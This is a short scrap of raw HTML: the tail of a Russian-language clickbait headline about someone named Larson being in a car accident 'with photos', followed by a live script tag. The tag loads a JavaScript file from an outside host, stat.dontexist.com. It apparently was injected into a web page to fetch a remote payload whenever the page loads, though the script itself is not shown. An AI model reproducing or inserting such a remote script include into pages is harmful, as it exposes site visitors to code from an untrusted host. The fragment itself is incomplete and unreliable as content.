 Larson попал в ДТП! (+ ФОТО)</a><script src="http://stat.dontexist.com/rsize.js"></script>